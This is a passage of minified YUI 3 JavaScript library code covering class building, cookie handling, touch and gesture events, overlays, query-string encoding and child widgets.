initializer;if(destructor)extProto[DESTRUCTOR]=destructor;builtClass._yuibuild.exts.push(extClass)}if(px)Y.mix(builtClass.prototype,px,true);if(sx){Y.mix(builtClass,build._clean(sx,buildCfg),true);_mixCust(builtClass,sx,buildCfg)}builtClass.prototype.hasImpl=build._impl;if(dynamic){builtClass.NAME=name;builtClass.prototype.constructor=builtClass;builtClass.modifyAttrs=main.modifyAttrs}return builtClass};build=Base._build;Y.mix(build,{_mixCust:function(r,s,cfg){var aggregates,custom,statics,aggr,l,
i;if(cfg){aggregates=cfg.aggregates;custom=cfg.custom;statics=cfg.statics}if(statics)Y.mix(r,s,true,statics);if(aggregates)for(i=0,l=aggregates.length;i<l;i++){aggr=aggregates[i];if(!r.hasOwnProperty(aggr)&&s.hasOwnProperty(aggr))r[aggr]=L.isArray(s[aggr])?[]:{};Y.aggregate(r,s,true,[aggr])}if(custom)for(i in custom)if(custom.hasOwnProperty(i))custom[i](i,r,s)},_tmpl:function(main){function BuiltClass(){BuiltClass.superclass.constructor.apply(this,arguments)}Y.extend(BuiltClass,main);return BuiltClass},
_impl:function(extClass){var classes=this._getClasses(),i,l,cls,exts,ll,j;for(i=0,l=classes.length;i<l;i++){cls=classes[i];if(cls._yuibuild){exts=cls._yuibuild.exts;ll=exts.length;for(j=0;j<ll;j++)if(exts[j]===extClass)return true}}return false},_ctor:function(main,cfg){var dynamic=cfg&&false===cfg.dynamic?false:true,builtClass=dynamic?build._tmpl(main):main,buildCfg=builtClass._yuibuild;if(!buildCfg)buildCfg=builtClass._yuibuild={};buildCfg.id=buildCfg.id||null;buildCfg.exts=buildCfg.exts||[];buildCfg.dynamic=
dynamic;return builtClass},_cfg:function(main,cfg,exts){var aggr=[],cust={},statics=[],buildCfg,cfgAggr=cfg&&cfg.aggregates,cfgCustBuild=cfg&&cfg.custom,cfgStatics=cfg&&cfg.statics,c=main,i,l;while(c&&c.prototype){buildCfg=c._buildCfg;if(buildCfg){if(buildCfg.aggregates)aggr=aggr.concat(buildCfg.aggregates);if(buildCfg.custom)Y.mix(cust,buildCfg.custom,true);if(buildCfg.statics)statics=statics.concat(buildCfg.statics)}c=c.superclass?c.superclass.constructor:null}if(exts)for(i=0,l=exts.length;i<l;i++){c=
exts[i];buildCfg=c._buildCfg;if(buildCfg){if(buildCfg.aggregates)aggr=aggr.concat(buildCfg.aggregates);if(buildCfg.custom)Y.mix(cust,buildCfg.custom,true);if(buildCfg.statics)statics=statics.concat(buildCfg.statics)}}if(cfgAggr)aggr=aggr.concat(cfgAggr);if(cfgCustBuild)Y.mix(cust,cfg.cfgBuild,true);if(cfgStatics)statics=statics.concat(cfgStatics);return{aggregates:aggr,custom:cust,statics:statics}},_clean:function(sx,cfg){var prop,i,l,sxclone=Y.merge(sx),aggregates=cfg.aggregates,custom=cfg.custom;
for(prop in custom)if(sxclone.hasOwnProperty(prop))delete sxclone[prop];for(i=0,l=aggregates.length;i<l;i++){prop=aggregates[i];if(sxclone.hasOwnProperty(prop))delete sxclone[prop]}return sxclone}});Base.build=function(name,main,extensions,cfg){return build(name,main,extensions,null,null,cfg)};Base.create=function(name,base,extensions,px,sx){return build(name,base,extensions,px,sx)};Base.mix=function(main,extensions){if(main._CACHED_CLASS_DATA)main._CACHED_CLASS_DATA=null;return build(null,main,extensions,
null,null,{dynamic:false})};BaseCore._buildCfg={aggregates:AGGREGATES.concat(),custom:{ATTRS:attrsAggregator,_ATTR_CFG:attrCfgAggregator,_NON_ATTRS_CFG:arrayAggregator}};Base._buildCfg={aggregates:AGGREGATES.concat(),custom:{ATTRS:attrsAggregator,_ATTR_CFG:attrCfgAggregator,_NON_ATTRS_CFG:arrayAggregator}}},"patched-v3.18.1",{"requires":["base-base"]});
YUI.add("cookie",function(Y,NAME){var L=Y.Lang,O=Y.Object,NULL=null,isString=L.isString,isObject=L.isObject,isUndefined=L.isUndefined,isFunction=L.isFunction,encode=encodeURIComponent,decode=decodeURIComponent,doc=Y.config.doc;function error(message){throw new TypeError(message);}function validateCookieName(name){if(!isString(name)||name==="")error("Cookie name must be a non-empty string.")}function validateSubcookieName(subName){if(!isString(subName)||subName==="")error("Subcookie name must be a non-empty string.")}
Y.Cookie={_createCookieString:function(name,value,encodeValue,options){options=options||{};var text=encode(name)+"\x3d"+(encodeValue?encode(value):value),expires=options.expires,path=options.path,domain=options.domain;if(isObject(options)){if(expires instanceof Date)text+="; expires\x3d"+expires.toUTCString();if(isString(path)&&path!=="")text+="; path\x3d"+path;if(isString(domain)&&domain!=="")text+="; domain\x3d"+domain;if(options.secure===true)text+="; secure"}return text},_createCookieHashString:function(hash){if(!isObject(hash))error("Cookie._createCookieHashString(): Argument must be an object.");
var text=[];O.each(hash,function(value,key){if(!isFunction(value)&&!isUndefined(value))text.push(encode(key)+"\x3d"+encode(String(value)))});return text.join("\x26")},_parseCookieHash:function(text){var hashParts=text.split("\x26"),hashPart=NULL,hash={};if(text.length)for(var i=0,len=hashParts.length;i<len;i++){hashPart=hashParts[i].split("\x3d");hash[decode(hashPart[0])]=decode(hashPart[1])}return hash},_parseCookieString:function(text,shouldDecode,options){var cookies={};if(isString(text)&&text.length>
0){var decodeValue=shouldDecode===false?function(s){return s}:decode,cookieParts=text.split(/;\s/g),cookieName=NULL,cookieValue=NULL,cookieNameValue=NULL;for(var i=0,len=cookieParts.length;i<len;i++){cookieNameValue=cookieParts[i].match(/([^=]+)=/i);if(cookieNameValue instanceof Array)try{cookieName=decode(cookieNameValue[1]);cookieValue=decodeValue(cookieParts[i].substring(cookieNameValue[1].length+1))}catch(ex){}else{cookieName=decode(cookieParts[i]);cookieValue=""}if(!isUndefined(options)&&options.reverseCookieLoading){if(isUndefined(cookies[cookieName]))cookies[cookieName]=
cookieValue}else cookies[cookieName]=cookieValue}}return cookies},_setDoc:function(newDoc){doc=newDoc},exists:function(name){validateCookieName(name);var cookies=this._parseCookieString(doc.cookie,true);return cookies.hasOwnProperty(name)},get:function(name,options){validateCookieName(name);var cookies,cookie,converter;if(isFunction(options)){converter=options;options={}}else if(isObject(options))converter=options.converter;else options={};cookies=this._parseCookieString(doc.cookie,!options.raw,options);
cookie=cookies[name];if(isUndefined(cookie))return NULL;if(!isFunction(converter))return cookie;else return converter(cookie)},getSub:function(name,subName,converter,options){var hash=this.getSubs(name,options);if(hash!==NULL){validateSubcookieName(subName);if(isUndefined(hash[subName]))return NULL;if(!isFunction(converter))return hash[subName];else return converter(hash[subName])}else return NULL},getSubs:function(name,options){validateCookieName(name);var cookies=this._parseCookieString(doc.cookie,
false,options);if(isString(cookies[name]))return this._parseCookieHash(cookies[name]);return NULL},remove:function(name,options){validateCookieName(name);options=Y.merge(options||{},{expires:new Date(0)});return this.set(name,"",options)},removeSub:function(name,subName,options){validateCookieName(name);validateSubcookieName(subName);options=options||{};var subs=this.getSubs(name);if(isObject(subs)&&subs.hasOwnProperty(subName)){delete subs[subName];if(!options.removeIfEmpty)return this.setSubs(name,
subs,options);else{for(var key in subs)if(subs.hasOwnProperty(key)&&!isFunction(subs[key])&&!isUndefined(subs[key]))return this.setSubs(name,subs,options);return this.remove(name,options)}}else return""},set:function(name,value,options){validateCookieName(name);if(isUndefined(value))error("Cookie.set(): Value cannot be undefined.");options=options||{};var text=this._createCookieString(name,value,!options.raw,options);doc.cookie=text;return text},setSub:function(name,subName,value,options){validateCookieName(name);
validateSubcookieName(subName);if(isUndefined(value))error("Cookie.setSub(): Subcookie value cannot be undefined.");var hash=this.getSubs(name);if(!isObject(hash))hash={};hash[subName]=value;return this.setSubs(name,hash,options)},setSubs:function(name,value,options){validateCookieName(name);if(!isObject(value))error("Cookie.setSubs(): Cookie value must be an object.");var text=this._createCookieString(name,this._createCookieHashString(value),false,options);doc.cookie=text;return text}}},"patched-v3.18.1",
{"requires":["yui-base"]});
YUI.add("event-touch",function(Y,NAME){var SCALE="scale",ROTATION="rotation",IDENTIFIER="identifier",win=Y.config.win,GESTURE_MAP={};Y.DOMEventFacade.prototype._touch=function(e,currentTarget,wrapper){var i,l,etCached,et,touchCache;if(e.touches){this.touches=[];touchCache={};for(i=0,l=e.touches.length;i<l;++i){et=e.touches[i];touchCache[Y.stamp(et)]=this.touches[i]=new Y.DOMEventFacade(et,currentTarget,wrapper)}}if(e.targetTouches){this.targetTouches=[];for(i=0,l=e.targetTouches.length;i<l;++i){et=
e.targetTouches[i];etCached=touchCache&&touchCache[Y.stamp(et,true)];this.targetTouches[i]=etCached||new Y.DOMEventFacade(et,currentTarget,wrapper)}}if(e.changedTouches){this.changedTouches=[];for(i=0,l=e.changedTouches.length;i<l;++i){et=e.changedTouches[i];etCached=touchCache&&touchCache[Y.stamp(et,true)];this.changedTouches[i]=etCached||new Y.DOMEventFacade(et,currentTarget,wrapper)}}if(SCALE in e)this[SCALE]=e[SCALE];if(ROTATION in e)this[ROTATION]=e[ROTATION];if(IDENTIFIER in e)this[IDENTIFIER]=
e[IDENTIFIER]};if(Y.Node.DOM_EVENTS)Y.mix(Y.Node.DOM_EVENTS,{touchstart:1,touchmove:1,touchend:1,touchcancel:1,gesturestart:1,gesturechange:1,gestureend:1,MSPointerDown:1,MSPointerUp:1,MSPointerMove:1,MSPointerCancel:1,pointerdown:1,pointerup:1,pointermove:1,pointercancel:1});if(win&&"ontouchstart"in win&&!(Y.UA.chrome&&Y.UA.chrome<6)){GESTURE_MAP.start=["touchstart","mousedown"];GESTURE_MAP.end=["touchend","mouseup"];GESTURE_MAP.move=["touchmove","mousemove"];GESTURE_MAP.cancel=["touchcancel","mousecancel"]}else if(win&&
win.PointerEvent){GESTURE_MAP.start="pointerdown";GESTURE_MAP.end="pointerup";GESTURE_MAP.move="pointermove";GESTURE_MAP.cancel="pointercancel"}else if(win&&"msPointerEnabled"in win.navigator){GESTURE_MAP.start="MSPointerDown";GESTURE_MAP.end="MSPointerUp";GESTURE_MAP.move="MSPointerMove";GESTURE_MAP.cancel="MSPointerCancel"}else{GESTURE_MAP.start="mousedown";GESTURE_MAP.end="mouseup";GESTURE_MAP.move="mousemove";GESTURE_MAP.cancel="mousecancel"}Y.Event._GESTURE_MAP=GESTURE_MAP},"patched-v3.18.1",
{"requires":["node-base"]});
YUI.add("overlay",function(Y,NAME){Y.Overlay=Y.Base.create("overlay",Y.Widget,[Y.WidgetStdMod,Y.WidgetPosition,Y.WidgetStack,Y.WidgetPositionAlign,Y.WidgetPositionConstrain])},"patched-v3.18.1",{"requires":["widget","widget-stdmod","widget-position","widget-position-align","widget-stack","widget-position-constrain"],"skinnable":true});
YUI.add("querystring-stringify",function(Y,NAME){var QueryString=Y.namespace("QueryString"),stack=[],L=Y.Lang;QueryString.escape=encodeURIComponent;QueryString.stringify=function(obj,c,name){var begin,end,i,l,n,s,sep=c&&c.sep?c.sep:"\x26",eq=c&&c.eq?c.eq:"\x3d",aK=c&&c.arrayKey?c.arrayKey:false;if(L.isNull(obj)||L.isUndefined(obj)||L.isFunction(obj))return name?QueryString.escape(name)+eq:"";if(L.isBoolean(obj)||Object.prototype.toString.call(obj)==="[object Boolean]")obj=+obj;if(L.isNumber(obj)||
L.isString(obj))return QueryString.escape(name)+eq+QueryString.escape(obj);if(L.isArray(obj)){s=[];name=aK?name+"[]":name;l=obj.length;for(i=0;i<l;i++)s.push(QueryString.stringify(obj[i],c,name));return s.join(sep)}for(i=stack.length-1;i>=0;--i)if(stack[i]===obj)throw new Error("QueryString.stringify. Cyclical reference");stack.push(obj);s=[];begin=name?name+"[":"";end=name?"]":"";for(i in obj)if(obj.hasOwnProperty(i)){n=begin+i+end;s.push(QueryString.stringify(obj[i],c,n))}stack.pop();s=s.join(sep);
if(!s&&name)return name+"\x3d";return s}},"patched-v3.18.1",{"requires":["yui-base"]});
YUI.add("widget-child",function(Y,NAME){var Lang=Y.Lang;function Child(){Y.after(this._syncUIChild,this,"syncUI");Y.after(this._bindUIChild,this,"bindUI")}Child.ATTRS={selected:{value:0,validator:Lang.isNumber},index:{readOnly:true,getter:function(){var parent=this.get("parent"),index=-1;if(parent)index=parent.indexOf(this);return index}},parent:{readOnly:true},depth:{readOnly:true,getter:function(){var parent=this.get("parent"),root=this.get("root"),depth=-1;while(parent){depth=depth+1;if(parent==
root)break;parent=parent.get("parent")}return depth}},root:{readOnly:true,getter:function(){var getParent=function(child){var parent=child.get("parent"),FnRootType=child.ROOT_TYPE,criteria=parent;if(FnRootType)criteria=parent&&Y.instanceOf(parent,FnRootType);return criteria?getParent(parent):child};return getParent(this)}}};Child.prototype={ROOT_TYPE:null,_getUIEventNode:function(){var root=this.get("root"),returnVal;if(root)returnVal=root.get("boundingBox");return returnVal},next:function(circular){var parent=
this.get("parent"),sibling;if(parent)sibling=parent.item(this.get("index")+1);if(!sibling&&circular)sibling=parent.item(0);return sibling},previous:function(circular){var parent=this.get("parent"),index=this.get("index"),sibling;if(parent&&index>0)sibling=parent.item([index-1]);if(!sibling&&circular)sibling=parent.item(parent.size()-1);return sibling},remove:function(index){var parent,removed;if(Lang.isNumber(index))removed=Y.WidgetParent.prototype.remove.apply(this,arguments);else{parent=this.get("parent");
if(parent)removed=parent.remove(this.get("index"))}return removed},isRoot:function(){return this==this.get("root")},ancestor:function(depth){var root=this.get("root"),parent;if(this.get("depth")>depth){parent=this.get("parent");while(parent!=root&&parent.get("depth")>depth)parent=parent.get("parent")}return parent},_uiSetChildSelected:function(selected){var box=this.get("boundingBox"),sClassName=this.getClassName("selected");if(selected===0)box.removeClass(sClassName);else box.addClass(sClassName)},
_afterChildSelectedChange:function(event){this._uiSetChildSelected(event.newVal)},_syncUIChild:function(){this._uiSetChildSelected(this.get("selected"))},_bindUIChild:function(){this.after("selectedChange",this._afterChildSelectedChange)}};Y.WidgetChild=Child},"patched-v3.18.1",{"requires":["base-build","widget"]});
